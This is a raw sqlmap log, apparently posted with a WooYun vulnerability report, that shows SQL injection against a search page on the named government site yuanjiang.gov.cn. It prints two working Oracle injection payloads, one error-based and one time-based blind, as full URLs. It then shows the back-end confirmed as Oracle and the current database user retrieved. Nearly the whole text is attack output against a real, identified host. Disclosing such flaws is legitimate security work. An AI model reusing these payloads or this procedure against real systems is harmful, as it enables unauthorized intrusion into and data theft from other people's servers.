 [*] starting at 21:04:34
[21:04:34] [INFO] parsing HTTP request from 'c:/1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:04:36] [INFO] resuming back-end DBMS 'oracle'
[21:04:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://yuanjiang.gov.cn/cms/searchManage/search_re
sults_hn.jsp'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[21:04:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 8354=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CH
R(113)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8354=8354) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL)
 AND (9102=9102&searchType=2&tagFlag=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 7686=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(66)||CHR(119)||CHR(99),
5) AND (6902=6902&searchType=2&tagFlag=1
---
[21:04:41] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:04:41] [INFO] fetching current user
[21:04:41] [INFO] retrieved: YUANJIANGMH
current user:    'YUANJIANGMH'
[21:04:41] [INFO] fetched data logged to text files under '
\yuanjiang.gov.cn'
www.wooyun.org
[*] shutting down at 21:04:41